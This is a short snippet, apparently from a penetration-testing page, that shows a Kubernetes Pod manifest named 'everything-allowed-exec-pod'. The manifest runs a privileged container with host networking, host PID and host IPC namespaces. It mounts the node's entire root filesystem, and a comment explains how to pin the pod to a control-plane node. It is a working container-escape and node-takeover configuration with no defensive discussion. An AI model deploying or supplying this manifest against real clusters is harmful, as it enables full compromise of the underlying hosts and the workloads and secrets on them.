 $ cat priv.yml
apiVersion: v1
kind: Pod
metadata:
  name: everything-allowed-exec-pod
  labels:
    app: pentest
spec:
  hostNetwork: true
  hostPID: true
  hostIPC: true
  containers:
  - name: everything-allowed-pod
    image: ubuntu
    imagePullPolicy: IfNotPresent
    securityContext:
      privileged: true
    volumeMounts:
    - mountPath: /host
      name: noderoot
    command: [ "/bin/sh", "-c", "--" ]
    args: [ "while true; do sleep 30; done;" ]
  #nodeName: k8s-control-plane-node # Force your pod to run on the control-plane node by uncommenting this line
and changing to a control-plane node name
  volumes:
  - name: noderoot
    hostPath:
      path: /